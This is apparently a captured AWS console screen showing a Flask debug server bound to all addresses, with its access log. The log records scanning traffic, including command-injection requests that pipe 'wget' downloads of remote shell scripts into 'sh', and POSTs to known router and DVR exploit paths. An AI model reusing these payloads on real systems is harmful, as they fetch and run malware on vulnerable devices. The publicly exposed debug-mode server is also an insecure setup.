 aws
Search [Alt+S]
United States (N. Virginia) ▼
Account ID: 6401-6844-8737 ▼
Nitanshu Tak
stress-ng: info:  [66395] setting to a 120 second (2 mins, 0.00 secs) run per stressor
stress-ng: info:  [66395] dispatching hogs: 2 cpu
stress-ng: info:  [66395] successful run completed in 120.01s (2 mins, 0.01 secs)
[ec2-user@ip-172-31-62-97 helios]$ python3 app.py
 * Serving Flask app 'app'
 * Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:5000
 * Running on http://172.31.62.97:5000
Press CTRL+C to quit
 * Restarting with stat
 * Debugger is active!
 * Debugger PIN: 274-401-129
103.93.114.209 - - [23/Sep/2025 15:30:57] "GET / HTTP/1.1" 200 -
47.236.151.175 - - [23/Sep/2025 16:34:49] "GET / HTTP/1.1" 200 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "GET /goform/webRead/open/?path=|wget%20-qO-%20http://74.194.191.52/rondo.wtf.sh|sh HTTP/1.0" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=`busybox%20wget%20-qO-%20http://74.194.191.52/rondo.zqq.s
h|sh` HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /apply_sec.cgi HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /GponForm/diag_Form?images/ HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /apply.cgi HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /apply.cgi HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /dvr/cmd HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /dvr/cmd HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /cn/cmd HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "GET / HTTP/1.1" 200 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /goform/SystemCommand HTTP/1.1" 404 -
i-0bc5229e3a4d3444b (helios-agent)
PublicIPs: 3.235.106.16 PrivateIPs: 172.31.62.97
CloudShell Feedback © 2025, Amazon Web Services, Inc. or its affiliates. Privacy Terms Cookie preferences